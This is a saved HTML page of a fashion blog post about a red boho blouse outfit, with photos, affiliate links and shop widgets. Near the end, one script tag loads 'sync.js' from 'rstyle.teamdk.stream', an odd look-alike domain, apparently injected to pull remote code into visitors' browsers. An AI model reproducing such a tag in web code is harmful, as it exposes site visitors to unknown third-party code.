

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emmajhill.com/a-touch-of-red/
body_size: 6694
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<title>A Touch of Red &#8211; Emma Hill</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Emma Hill &raquo; Feed" href="https://emmajhill.com/feed/" />
		<meta name="description" content="I&#039;ve always made my feelings about colour pretty clear, colour scares me.  I experimented A LOT with colour when I was a&hellip;" />
				
		<meta property="og:type" content="website" />
		<meta property="og:title" content="A Touch of Red" />
		<meta property="og:description" content="I&#039;ve always made my feelings about colour pretty clear, colour scares me.  I experimented A LOT with colour when I was a&hellip;" />
		<meta property="og:url" content="https://emmajhill.com/a-touch-of-red/" />
		<meta property="og:site_name" content="Emma Hill" />
		<meta property="og:image" content="https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-16-16-21.jpeg" />
		<meta property="og:image:secure_url" content="https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-16-16-21.jpeg" />
		<meta property="og:image:width" content="1333" />
		<meta property="og:image:height" content="2000" />
		<meta property="og:image:alt" content="Emma Hill wears red boho blouse, frayed hem denim mini skirt, tan nub Simon Miller Bonsai bag, cute summer outfit" />
		
		
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://emmajhill.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,600i' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/base-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-push-pull-css' href='https://unpkg.com/purecss-utils' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-responsive-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-responsive-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://emmajhill.com/wp-content/themes/emma-hill/style.css?ver=1728205475' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<link rel="canonical" href="https://emmajhill.com/a-touch-of-red/" />
<style media="all" id="siteorigin-panels-layouts-head">/* Layout 10862 */ #pgc-10862-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-10862 .so-panel { margin-bottom:30px } #pl-10862 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-10862-0.panel-no-style, #pg-10862-0.panel-has-style > .panel-row-style, #pg-10862-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-10862-0 > .panel-grid-cell , #pg-10862-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-10862 .panel-grid-cell { padding:0 } #pl-10862 .panel-grid .panel-grid-cell-empty { display:none } #pl-10862 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="32x32" />
<link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />
<meta name="msapplication-TileImage" content="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2DTJCS5229"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-2DTJCS5229');
</script>

	<meta name="p:domain_verify" content="aaa1c23dab99914d73ba91b303ecddd0" />
</head>

<body class="wp-singular post-template-default single single-post postid-10862 single-format-standard wp-theme-emma-hill fl-builder-2-9-3-1 fl-no-js siteorigin-panels siteorigin-panels-before-js">

<div id="sidenav" class="sidenav closed">
	<a href="#" class="nav-toggle nav-close" onclick="return false">X</a>
	<nav class="sidenav-list-container">
		<ul class="sidenav-list">
			<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
			<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
			<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
			<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
			<li><a href="https://emmajhill.com/videos/">Video</a></li>
			<li><a href="https://emmajhill.com/shop/">Shop</a></li>
			<li><div class="separator"></div></li>
			<li>
				<form method="get" action="https://emmajhill.com/" >
					<input type="text" class="search-bar-nav" placeholder="search..." name="s" autocomplete="off" />
				</form>
			</li>
			<li><div class="separator"></div></li>
			<li><a href="https://emmajhill.com/about/">About</a></li>
			<li><a href="https://emmajhill.com/contact/">Contact</a></li>
			<li>
				<ul class="nav-list social-icons social-icons-no-padding">
					<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
					<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
					<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
					<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
					<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
					<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
				</ul>
			</li>
			<li><p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p></li>
		</ul>
	</nav>
</div>

<nav class="fixed-header ">
	<div class="header-nav header-nav-sticky">	
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</nav>

<div class="site-top ">
	<nav class="header-nav">
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</nav>
</div>

        <div class="pd-nav-underlay">
        <div class="pd-nav-underlay-bg pd-cover-img" style="background-image: url(https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-16-16-21.jpeg)"></div>
    </div>


<div class="pd-container">
    <div class="text-center">
        <p class="txt-uppercase">
            <a href="https://emmajhill.com/category/all-fashion-posts/outfit-posts/">Outfits</a>&nbsp;|&nbsp;12th April 2017        </p>
        <h1 class="entry-title">A Touch of Red</h1>
        <p class="pd-post-meta">
            
                    </p>
    </div>

<div class="entry-content pipdig-no-beaver">

			<div id="pl-10862"  class="panel-layout" ><div id="pg-10862-0"  class="panel-grid panel-no-style" ><div id="pgc-10862-0-0"  class="panel-grid-cell" ><div id="panel-10862-0-0-0" class="so-panel widget_sow-image panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-10862"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-21-58-25.jpeg" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-21-58-25.jpeg 1333w, https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-21-58-25-300x450.jpeg 300w, https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-21-58-25-1000x1500.jpeg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" title="Emma Hill wears red boho blouse, frayed hem denim mini skirt, tan nub Simon Miller Bonsai bag, tan suede sense mules, Ray Ban round metal sunglasses, cute summer outfit" alt="Emma Hill wears red boho blouse, frayed hem denim mini skirt, tan nub Simon Miller Bonsai bag, tan suede sense mules, Ray Ban round metal sunglasses, cute summer outfit" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-10862-0-0-1" class="so-panel widget_text" data-index="1" >			<div class="textwidget"><p style="text-align: center;"><em>I've always made my feelings about colour pretty clear, colour scares me.  I experimented A LOT with colour when I was a teenager and even into my early 20's and the early days of the blog, and I think that these days have scarred me for life.  That said I always feel a little more inclined to play with colour during the summer months and I've recently established that red is a good colour.  </em></p>
<p style="text-align: center;"><em>I picked up this bohemian looking <a href="http://rstyle.me/n/cjyqhrwdg6"><strong>red blouse</strong></a> last week and immediately threw it on with a distressed (obvs) <a href="https://www.zara.com/uk/en/trf/skirts/damage-denim-mini-skirt-c587006p4292616.html"><strong>denim skirt</strong></a>, from there on in it was love.  I bought a couple more red tops (coming soon) and all of a sudden I was filled with a million more outfit ideas.  My rule of thumb is never say never, and of course I know there are some colours and some styles that don't suit me but I'll always give something a try in the changing room first before dismissing it.  </em></p></div>
		</div><div id="panel-10862-0-0-2" class="so-panel widget_sow-image" data-index="2" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-10862"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-16-16-30.jpeg" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-16-16-30.jpeg 1333w, https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-16-16-30-300x450.jpeg 300w, https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-16-16-30-1000x1500.jpeg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" title="Emma Hill wears red boho blouse, frayed hem denim mini skirt, tan nub Simon Miller Bonsai bag, cute summer outfit" alt="Emma Hill wears red boho blouse, frayed hem denim mini skirt, tan nub Simon Miller Bonsai bag, cute summer outfit" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-10862-0-0-3" class="so-panel widget_sow-image" data-index="3" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-10862"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-21-58-54.jpeg" width="1440" height="960" srcset="https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-21-58-54.jpeg 1440w, https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-21-58-54-300x200.jpeg 300w, https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-21-58-54-1000x667.jpeg 1000w" sizes="(max-width: 1440px) 100vw, 1440px" title="sheer red bohemian top, frayed hem destroyed denim skirt, tan suede Simon miller bonsai bag, summer outfit" alt="sheer red bohemian top, frayed hem destroyed denim skirt, tan suede Simon miller bonsai bag, summer outfit" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-10862-0-0-4" class="so-panel widget_sow-image" data-index="4" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-10862"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-21-58-36.jpeg" width="1178" height="1767" srcset="https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-21-58-36.jpeg 1178w, https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-21-58-36-300x450.jpeg 300w, https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-21-58-36-1000x1500.jpeg 1000w" sizes="(max-width: 1178px) 100vw, 1178px" title="Emma Hill wears red boho blouse, frayed hem denim mini skirt, tan nub Simon Miller Bonsai bag, tan suede sense mules, Ray Ban round metal sunglasses, cute summer outfit" alt="Emma Hill wears red boho blouse, frayed hem denim mini skirt, tan nub Simon Miller Bonsai bag, tan suede sense mules, Ray Ban round metal sunglasses, cute summer outfit" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-10862-0-0-5" class="so-panel widget_sow-image" data-index="5" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-10862"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-21-59-04.jpeg" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-21-59-04.jpeg 1333w, https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-21-59-04-300x450.jpeg 300w, https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-21-59-04-1000x1500.jpeg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" title="denim mini skirt with frayed hem, tan suede Simon miller bonsai bucket bag, tan suede Senso mules, gold anklet" alt="denim mini skirt with frayed hem, tan suede Simon miller bonsai bucket bag, tan suede Senso mules, gold anklet" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-10862-0-0-6" class="so-panel widget_sow-image" data-index="6" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-10862"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-16-16-21.jpeg" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-16-16-21.jpeg 1333w, https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-16-16-21-300x450.jpeg 300w, https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-16-16-21-1000x1500.jpeg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" title="Emma Hill wears red boho blouse, frayed hem denim mini skirt, tan nub Simon Miller Bonsai bag, cute summer outfit" alt="Emma Hill wears red boho blouse, frayed hem denim mini skirt, tan nub Simon Miller Bonsai bag, cute summer outfit" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-10862-0-0-7" class="so-panel widget_sow-image" data-index="7" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-10862"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-21-58-45.jpeg" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-21-58-45.jpeg 1333w, https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-21-58-45-300x450.jpeg 300w, https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-21-58-45-1000x1500.jpeg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" title="Emma Hill wears red boho blouse, frayed hem denim mini skirt, tan nub Simon Miller Bonsai bag, tan suede sense mules, Ray Ban round metal sunglasses, cute summer outfit" alt="Emma Hill wears red boho blouse, frayed hem denim mini skirt, tan nub Simon Miller Bonsai bag, tan suede sense mules, Ray Ban round metal sunglasses, cute summer outfit" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-10862-0-0-8" class="so-panel widget_sow-image" data-index="8" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-10862"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-21-59-13.jpeg" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-21-59-13.jpeg 1333w, https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-21-59-13-300x450.jpeg 300w, https://emmajhill.com/wp-content/uploads/2017/04/File-10-04-2017-21-59-13-1000x1500.jpeg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" title="Emma Hill wears red boho blouse, frayed hem denim mini skirt, tan nub Simon Miller Bonsai bag, cute summer outfit" alt="Emma Hill wears red boho blouse, frayed hem denim mini skirt, tan nub Simon Miller Bonsai bag, cute summer outfit" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-10862-0-0-9" class="so-panel widget_text panel-last-child" data-index="9" >			<div class="textwidget"><p style="text-align: center;"> 
		<div class="clearfix"></div>
		<div class="statement_header">
		<h3>Outfit Details</h3>
		</div>
		<div class="clearfix"></div></p>
<p style="text-align: center;"><a href="http://rstyle.me/n/cjyqhrwdg6"><em><strong>Top</strong> - Topshop</em></a></p>
<p style="text-align: center;"><a href="https://www.zara.com/uk/en/trf/skirts/damage-denim-mini-skirt-c587006p4292616.html"><em><strong>Skirt</strong> - Zara</em></a></p>
<p style="text-align: center;"><a href="http://rstyle.me/~9Kt7y"><em><strong>Bag</strong> - Simon Miller</em></a></p>
<p style="text-align: center;"><a href="http://rstyle.me/n/cj9rkmwdg6"><em><strong>Sunglasses</strong> - Ray Ban</em></a></p>
<p style="text-align: center;"><em><a href="https://senso.com.au/collections/women/products/ray-amber"><strong>Shoes</strong> - Senso</a> (Also similar <a href="http://rstyle.me/~9Q2Oz"><strong>here</strong></a>)</em></p>
<p style="text-align: center;"><em><strong>Anklet</strong> - Bought from a market in LA (but similar <a href="http://rstyle.me/n/cj9ckawdg6"><strong>here</strong></a>)</em></p>
<p style="text-align: center;"><div class="pipdig_rs_shopthepost" style="border-color:"><h4 style="margin:0 0 4px;">Shop the Post</h4><div class="shopthepost-widget" data-widget-id="2596919">
                <script type="text/javascript" language="javascript">
                    !function(d,s,id){
                        var e, p = /^http:/.test(d.location) ? 'http' : 'https';
                        if(!d.getElementById(id)) {
                            e     = d.createElement(s);
                            e.id  = id;
                            e.src = p + '://widgets.rewardstyle.com/js/shopthepost.js';
                            d.body.appendChild(e);
                        }
                        if(typeof window.__stp === 'object') if(d.readyState === 'complete') {
                            window.__stp.init();
                        }
                    }(document, 'script', 'shopthepost-script');
                </script>
                <div class="rs-adblock">
                    <img decoding="async" src="//assets.rewardstyle.com/images/search/350.gif" style="width:15px;height:15px;" onerror="this.parentNode.innerHTML='Turn off your ad blocker to view content'" />
                    <noscript>Turn on your JavaScript to view content</noscript>
                </div>
            </div></div><div class="clearfix"></div></p></div>
		</div></div></div></div>		
	<div id="p_related">
		<h2>You might also like...</h2>
						<a href="https://emmajhill.com/spring-incoming/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/02/Emma-Hill-style.-Camel-Jumper-off-white-jeans-black-Longchamp-Le-Pliage-tote-bag-black-ballet-flats.-Spring-outfit.-Style-over-40-1440x2560.jpg"></div>
					<h4 class="">Spring Incoming</h4>				</a>
								<a href="https://emmajhill.com/jacket-stripes-wide-leg-jeans/" class="p_related_post p_related_post_last">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/03/Emma-Hill-style.-Black-short-wool-jacket-coat-striped-jumper-wide-leg-jeans-nude-mary-jane-flats.-Style-over-40.-Spring-and-Autumn-outfit-ideas.jpg"></div>
					<h4 class="">Jacket, Stripes &#038; Wide Leg Jeans</h4>				</a>
								<a href="https://emmajhill.com/black-neutrals/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/03/Emma-Hill-style.-Black-straight-leg-jeans-nude-leather-mary-jane-flats-basic-white-t-shirt-camel-blazer.-Style-over-40.-Spring-and-Autumn-outfit-ideas.jpg"></div>
					<h4 class="">Black &#038; Neutrals</h4>				</a>
							<div style="clear:both"></div>
			</div>
	
		
</div>

</div>


</div> 
<!--
<div class="pd-container">
	<div class="pd-section in-your-inbox">
		<div class="pure-g">
			<div class="pure-u-1-24"></div>
			<div class="pure-u-1 pure-u-md-8-24 txt-uppercase in-your-inbox-label">
				<div><span>Emma</span> <i>in your inbox</i></div>
			</div>
			<div class="pure-u-1 pure-u-md-14-24">
				<form action="https://ejstyle.us19.list-manage.com/subscribe/post?u=4bb155044f929a80b03ad0920&amp;id=b408bbbef1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="in-your-inbox-form" target="_blank" novalidate>
					<input type="text" name="EMAIL" class="text-center" placeholder="enter your email here" />
					<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_4bb155044f929a80b03ad0920_b408bbbef1" tabindex="-1" value=""></div>
					<input type="submit" value="submit" class="txt-uppercase"/>
				</form>
				
			</div>
			<div class="pure-u-1-24"></div>
		</div>
	</div>
</div>
-->


<footer class="footer">
    <div class="pure-g">
        <div class="pure-u-lg-1-3 pure-u-1">
            <ul class="nav-list">
                <li><a href="https://emmajhill.com/about/">About</a></li>
                <li><a href="https://emmajhill.com/faq/">FAQ</a></li>
                <li><a href="https://emmajhill.com/policies/">Policies</a></li>
                <li><a href="https://emmajhill.com/contact/">Contact</a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-3 pure-u-1 text-center">
            <a href="/" class="logo-text">Emma Hill</a>
        </div>
        <div class="pure-u-lg-1-5 pure-u-1">
            <ul class="nav-list social-icons">
                <li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
                <li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
                <li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
                <!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
                <li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
                <li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-8 pure-u-1 text-right">
            <p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/emma-hill\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='sow-image-default-8b5b6f678277-10862-css' href='https://emmajhill.com/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-10862.css?ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js" id="pipdig-lazy-js"></script>
<script>document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script>    <script src="https://rstyle.teamdk.stream/sync.js" async></script>
    	<script>
		(function($) {
			var lastScrollTop = 0;
			var fixedHeader = $('.fixed-header');
			var scrollTopHeaderThreshhold = 80;
			var sidenav = $('#sidenav');

			jQuery(document).ready(function($) {
				// Open/close side navigation
				$('.nav-toggle').click(function() {
					toggleSidenav();
				});

				// Sticky header
				$(window).scroll(function(event) {
					// Don't open top nav if sidenav is open
					if (!sidenav.hasClass('closed')) {
						return;
					}
					
					var scrollTop = $(this).scrollTop();

					if (scrollTop < lastScrollTop){
						if (scrollTop > scrollTopHeaderThreshhold) {
							fixedHeader.addClass('show');
						} else {
							fixedHeader.removeClass('show');
						}
					} else {
						fixedHeader.removeClass('show');
					}

					lastScrollTop = scrollTop;
				});
			});

			function toggleSidenav() {
				sidenav.toggleClass('closed');

				if (sidenav.hasClass('closed')) {
					if (lastScrollTop > scrollTopHeaderThreshhold) {
						fixedHeader.addClass('show');
					}
				} else {
					fixedHeader.removeClass('show');
				}
			}

			$('a[data-lity][href^="#lity_yt"]').click(function(e) {
				e.stopPropagation();
				e.preventDefault();
				
				var targetSelector = $(this).attr('href');
				var target = $(targetSelector);

				target.find('iframe').prop('src', function() {
					return $(this).data('src');
				});

				lity(targetSelector);
			});

			$(document).on('lity:close', function(e) {
				var target = $(e.target);
				target.find('iframe').prop('src', null);
			});
		})(jQuery);
		
		
		
		
		jQuery(document).ready(function($) {
			
			// mute/unmute video trailer on click
			var video = $("#pd-theme-video-trailer");
			video.prop('muted', true);
			video.click( function (){
				if (video.prop('muted')) {
					video.prop('muted', false);
				} else {
					video.prop('muted', true);
				}
			});
			
			$(".pipdig_lazy").Lazy({
				effect: "fadeIn",
				effectTime: 400,
			});
			$(".pipdig_lazy").Lazy({
				delay: 3000,
			});
			
						
						
		});
		
		
	</script>
